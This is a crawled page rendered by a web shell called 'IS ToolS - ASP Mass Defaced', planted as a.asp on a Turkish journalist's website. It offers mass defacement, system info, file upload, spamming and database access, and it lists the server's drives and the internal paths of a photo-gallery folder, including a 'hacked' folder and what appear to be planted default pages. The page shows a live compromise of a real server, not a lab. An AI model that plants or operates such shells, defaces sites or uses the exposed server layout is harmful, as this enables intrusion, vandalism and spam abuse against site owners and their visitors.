

--- FILE ---
content_type: text/html; charset=iso-8859-9
request_url: https://mehmetalibirand.com.tr/galeri/a.asp?path=C:/inetpub/wwwroot/mabweb/inc
body_size: 3869
content:
<!DOCTYPE html>
<html>
<head>
<link rel="canonical" href="https://mehmetalibirand.com.tr/galeri/a.asp">
  <title>IS ToolS - ASP Mass Defaced - By Mental_Way</title>
  <style>
  body{
  scrollbar-arrow-color: #BFBFBF;
  scrollbar-3dlight-color: #FFFFFF;
  scrollbar-highlight-color: #9F9F9F;
  scrollbar-face-color: #FFFFFF;
  scrollbar-shadow-color: #C0C0C0;
  scrollbar-darkshadow-color: #FFFFFF;
  scrollbar-track-color: #C0C0C0;}
  </style>
</head>
<body bgcolor="#E4E4E4" text="#808080" leftmargin="0" topmargin="0">
  <center>
    <p><font color="#000080" size="4">I S Tools - ASP Mass Defaced<br>
    RitualistaS GrouP Priv8<br></font> <font color="#000080">By Mental_Way</font></p>
    <hr>
    <p><a href="a.asp" style="text-decoration: none"><font face="Fixedsys" color="#000080"><font color="#000080">Home</font></font></a> <font face="Fixedsys" color="#FF0000">/</font> <a href="a.asp?status=1" style="text-decoration: none"><font face="Fixedsys" color="#000080"><font color="#000080">Mass Deface</font></font></a> <font face="Fixedsys" color="#FF0000">/</font> <a href="a.asp?status=2" style="text-decoration: none"><font face="Fixedsys" color="#000080"><font color="#000080">System Info</font></font></a> <font face="Fixedsys" color="#000080"></font><font face="Fixedsys" color="#FF0000">/</font> <a href="a.asp?status=3" style="text-decoration: none"><font face="Fixedsys" color="#000080">Upload</font> <font face="Fixedsys" color="#000080"></font></a><font face="Fixedsys" color="#FF0000">/</font> <a href="a.asp?status=4" style="text-decoration: none"><font face="Fixedsys" color="#000080">Spammer</font> <font face="Fixedsys" color="#000080"></font></a><font face="Fixedsys" color="#FF0000">/</font> <a style="text-decoration: none" href="a.asp?status=6"><font face="Fixedsys" color="#000080">Database</font> <font face="Fixedsys" color="#000080"></font></a><font face="Fixedsys" color="#FF0000">/</font> <a href="a.asp?status=5" style="text-decoration: none"><font face="Fixedsys" color="#000080">Info/Contact</font></a></p>
  </center>
<font face="Fixedsys" color="#000000"></font>
  <hr>
  <center>
    <font color="#000080"></font>
    <form method="post" action="a.asp">
      <font color="#000080"></font>
      <p align="center"><font color="#000080">Voce esta em:</font> <font color="#FF0000">C:\inetpub\wwwroot\mabweb\galeri\a.asp</font></p>
      <p align="center"><font color="#FF0000"><font size="2" color="#000080" face="Tahoma">Caminho: <b><input type="text" size="44" name="T5" style="font-family: Tahoma; font-size: 8pt; color: #FFFFFF; border: 1px solid #000080; background-color: #666666" value=""></b></font> <input type="submit" value="| GO |" name="B13" style="font-family: Tahoma; font-size: 8pt; color: #000000; border: 1px solid #000080; background-color: #C0C0C0"> <font face="Tahoma"><br></font></font></p>
    </form>
    <p></p>
    <div align="center">
      <font color="#FF0000"></font>
      <p><font color="#FF0000"><font face="Tahoma"><font color="#000080">Discos Disponiveis:</font><br>
      <u>| <a href="a.asp?path=C:/" style="text-decoration: none">C:</a> |</u><u>| <a href="a.asp?path=D:/" style="text-decoration: none">D:</a> |</u><u>| <a href="a.asp?path=E:/" style="text-decoration: none">E:</a> |</u><u>| <a href="a.asp?path=F:/" style="text-decoration: none">F:</a> |</u></font></font></p>
<font color="#FF0000"></font>
      <p><font color="#FF0000"></font></p>
      <div align="center">
        <font color="#FF0000"></font>
        <div align="center">
          <font color="#FF0000"></font>
          <table border="1" cellpadding="0" cellspacing="0" width="90%" height="20" bgcolor="#C0C0C0" style="border-style:solid; border-width:1; border-collapse: collapse">
            <tr>
              <td width="27%" height="15" bgcolor="#808080">
                <p align="center"><font size="2" color="#FFFFFF" face="Tahoma">Pastas</font></p>
              </td>
              <td width="73%" height="15" bgcolor="#808080">
                <p align="center"><font face="Tahoma" color="#FFFFFF">Arquivos</font></p>
              </td>
            </tr>
            <tr>
              <td valign="top" width="27%" bgcolor="#C0C0C0" height="1">
                <font color="#000000" face="Tahoma" size="2"><font face="tahoma" color="#000080" size="2"></font></font>
                <p align="left"><font color="#000000" face="Tahoma" size="2"><font face="tahoma" color="#000080" size="2">::-:|_| : <a href="/galeri/a.asp?path=C:/inetpub/wwwroot/mabweb">. . .</a></font></font><br>
                <font face="tahoma" color="#000080" size="2"></font></p>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|1| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/--cemre%20birand%20(1)" style="text-decoration:" none="">--cemre birand (1)</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|2| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/--mab" style="text-decoration:" none="">--mab</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|3| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/1946-1958-aile-agaci-ve-cocuklugum" style="text-decoration:" none="">1946-1958-aile-agaci-ve-cocuklugum</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|4| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/1960-1969" style="text-decoration:" none="">1960-1969</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|5| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/1970-1979" style="text-decoration:" none="">1970-1979</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|6| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/1971-1973" style="text-decoration:" none="">1971-1973</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|7| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/1974-1979" style="text-decoration:" none="">1974-1979</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|8| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/1980-1989" style="text-decoration:" none="">1980-1989</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|9| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/1989-1993" style="text-decoration:" none="">1989-1993</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|10| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/1990-1999" style="text-decoration:" none="">1990-1999</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|11| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/1990-1999-2kisim" style="text-decoration:" none="">1990-1999-2kisim</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|12| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/1993-1997" style="text-decoration:" none="">1993-1997</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|13| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/1993-1998" style="text-decoration:" none="">1993-1998</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|14| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/1993-1998-2" style="text-decoration:" none="">1993-1998-2</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|15| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/1996-1998" style="text-decoration:" none="">1996-1998</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|16| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/1999-2004" style="text-decoration:" none="">1999-2004</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|17| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/2000-2007" style="text-decoration:" none="">2000-2007</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|18| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/2005" style="text-decoration:" none="">2005</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|19| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/2006-2008" style="text-decoration:" none="">2006-2008</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|20| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/2008" style="text-decoration:" none="">2008</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|21| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/2008-" style="text-decoration:" none="">2008-</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|22| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/2010" style="text-decoration:" none="">2010</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|23| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/32-gun-25-yil-kutlamasi" style="text-decoration:" none="">32-gun-25-yil-kutlamasi</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|24| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/aile-isimlendirielcek" style="text-decoration:" none="">aile-isimlendirielcek</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|25| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/benimle-yapilan-roportaj-fotograflari" style="text-decoration:" none="">benimle-yapilan-roportaj-fotograflari</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|26| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/cocukluk-yillarim-1" style="text-decoration:" none="">cocukluk-yillarim-1</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|27| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/cocukluk-yillarim-2" style="text-decoration:" none="">cocukluk-yillarim-2</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|28| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/dugunumuz-16-eylul-1971" style="text-decoration:" none="">dugunumuz-16-eylul-1971</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|29| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/gencligim-1" style="text-decoration:" none="">gencligim-1</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|30| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/gencligim-2" style="text-decoration:" none="">gencligim-2</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|31| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/hacked" style="text-decoration:" none="">hacked</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|32| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/mab-is-isimlendirilecek" style="text-decoration:" none="">mab-is-isimlendirilecek</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|33| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/mehmet-ali-birand-50yas-karayiplerde" style="text-decoration:" none="">mehmet-ali-birand-50yas-karayiplerde</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|34| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/nato-yillari-1972-1986" style="text-decoration:" none="">nato-yillari-1972-1986</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|35| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/okul-yillarim-1" style="text-decoration:" none="">okul-yillarim-1</a></font></p>
<font face="tahoma" color="#000080" size="2"></font>
                <p align="left"><font face="tahoma" color="#000080" size="2">::-:|36| : <a href="a.asp?path=C:/inetpub/wwwroot/mabweb/galeri/okul-yillarim-2" style="text-decoration:" none="">okul-yillarim-2</a></font></p>
<br>
                <br>
              </td>
              <td valign="top" width="73%" bgcolor="#C0C0C0" height="1">
<font face="tahoma" color="#000080" size="2">::-:|1| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/03.JPG" style="text-decoration:" none="">03.JPG</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|2| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/0303-a.jpg" style="text-decoration:" none="">0303-a.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|3| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/033-1.jpg" style="text-decoration:" none="">033-1.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|4| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/0505-b.jpg" style="text-decoration:" none="">0505-b.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|5| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/0704.jpg" style="text-decoration:" none="">0704.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|6| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/1.jpg" style="text-decoration:" none="">1.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|7| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/1003.jpg" style="text-decoration:" none="">1003.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|8| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/1205.jpg" style="text-decoration:" none="">1205.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|9| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/1404.jpg" style="text-decoration:" none="">1404.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|10| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/151.jpg" style="text-decoration:" none="">151.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|11| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/17%20marttttt.jpg" style="text-decoration:" none="">17 marttttt.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|12| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/1996_1998.jpg" style="text-decoration:" none="">1996_1998.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|13| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/1999_2004.jpg" style="text-decoration:" none="">1999_2004.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|14| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/2006_2008.jpg" style="text-decoration:" none="">2006_2008.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|15| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/2104.jpg" style="text-decoration:" none="">2104.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|16| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/23.jpg" style="text-decoration:" none="">23.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|17| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/2402_A.jpg" style="text-decoration:" none="">2402_A.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|18| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/2403.jpg" style="text-decoration:" none="">2403.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|19| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/2804.jpg" style="text-decoration:" none="">2804.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|20| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/3103.jpg" style="text-decoration:" none="">3103.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|21| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/32gun%20A.jpg" style="text-decoration:" none="">32gun A.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|22| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/32gun.jpg" style="text-decoration:" none="">32gun.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|23| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/32gun_.jpg" style="text-decoration:" none="">32gun_.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|24| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/32gun_1702.jpg" style="text-decoration:" none="">32gun_1702.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|25| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/32_GUN_KJLI_YAYIN_BANDI_13_12_2012.jpg" style="text-decoration:" none="">32_GUN_KJLI_YAYIN_BANDI_13_12_2012.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|26| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/3subat.jpg" style="text-decoration:" none="">3subat.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|27| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/4.jpg" style="text-decoration:" none="">4.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|28| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/48.jpg" style="text-decoration:" none="">48.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|29| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/51.jpg" style="text-decoration:" none="">51.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|30| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/57.jpg" style="text-decoration:" none="">57.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|31| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/6.jpg" style="text-decoration:" none="">6.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|32| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/a.asp" style="text-decoration:" none="">a.asp</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|33| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/a.jpg" style="text-decoration:" none="">a.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|34| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/aa.jpg" style="text-decoration:" none="">aa.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|35| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/ab.jpg" style="text-decoration:" none="">ab.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|36| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/akpk.jpg" style="text-decoration:" none="">akpk.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|37| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/atam.png" style="text-decoration:" none="">atam.png</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|38| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/b.jpg" style="text-decoration:" none="">b.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|39| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/bb.jpg" style="text-decoration:" none="">bb.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|40| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/benimle_yapilan_roportaj_fotograflari_1.jpg" style="text-decoration:" none="">benimle_yapilan_roportaj_fotograflari_1.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|41| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/benimle_yapilan_roportaj_fotograflari_7.jpg" style="text-decoration:" none="">benimle_yapilan_roportaj_fotograflari_7.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|42| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/benimle_yapilan_roportaj_fotograflari_9.jpg" style="text-decoration:" none="">benimle_yapilan_roportaj_fotograflari_9.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|43| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/beyaz.png" style="text-decoration:" none="">beyaz.png</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|44| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/birand%20pierre.jpg" style="text-decoration:" none="">birand pierre.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|45| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/birand%20putin.jpg" style="text-decoration:" none="">birand putin.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|46| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/birand.jpg" style="text-decoration:" none="">birand.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|47| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/birand_sarki.jpg" style="text-decoration:" none="">birand_sarki.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|48| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/B%C3%BClent_Ar%C3%BDn%C3%A7_32.G%C3%BCn" style="text-decoration:" none="">Bülent_Arınç_32.Gün'de_foto.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|49| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/cemrebirand04.jpg" style="text-decoration:" none="">cemrebirand04.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|50| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/cemrebirand08.jpg" style="text-decoration:" none="">cemrebirand08.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|51| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/cemrebirand102.jpg" style="text-decoration:" none="">cemrebirand102.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|52| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/cemrebirand15.jpg" style="text-decoration:" none="">cemrebirand15.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|53| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/cemrebirand47.jpg" style="text-decoration:" none="">cemrebirand47.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|54| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/cemrebirand88.jpg" style="text-decoration:" none="">cemrebirand88.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|55| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/cemrebirands%C3%BClalesi15.jpg" style="text-decoration:" none="">cemrebirandsülalesi15.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|56| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/cemre_birand_1.jpg" style="text-decoration:" none="">cemre_birand_1.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|57| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/d.jpg" style="text-decoration:" none="">d.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|58| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/default.asp" style="text-decoration:" none="">default.asp</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|59| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/default.cfm" style="text-decoration:" none="">default.cfm</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|60| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/default.htm" style="text-decoration:" none="">default.htm</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|61| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/default.html" style="text-decoration:" none="">default.html</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|62| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/default.php" style="text-decoration:" none="">default.php</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|63| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/dep.jpg" style="text-decoration:" none="">dep.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|64| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/doctor.png" style="text-decoration:" none="">doctor.png</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|65| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/doctori.png" style="text-decoration:" none="">doctori.png</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|66| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/doctorp.png" style="text-decoration:" none="">doctorp.png</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|67| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/dsc_0001.jpg" style="text-decoration:" none="">dsc_0001.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|68| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/dsc_0065.jpg" style="text-decoration:" none="">dsc_0065.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|69| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/dsc_0114.jpg" style="text-decoration:" none="">dsc_0114.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|70| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/dsc_01151.jpg" style="text-decoration:" none="">dsc_01151.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|71| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/DSC_2785-1.JPG" style="text-decoration:" none="">DSC_2785-1.JPG</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|72| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/evlilikyillari88.jpg" style="text-decoration:" none="">evlilikyillari88.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|73| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/evlilikyyllary01.jpg" style="text-decoration:" none="">evlilikyyllary01.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|74| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/evlilikyyllary10.jpg" style="text-decoration:" none="">evlilikyyllary10.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|75| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/evlilikyyllary24.jpg" style="text-decoration:" none="">evlilikyyllary24.jpg</a><br>
              <br></font> <font face="tahoma" color="#000080" size="2">::-:|76| : <a href="a.asp?status=f3&path=C:/inetpub/wwwroot/mabweb/galeri/evlilikyyllary28.jpg" style="text-decoration:" none="">evlilikyyllary28.jpg</a><br>
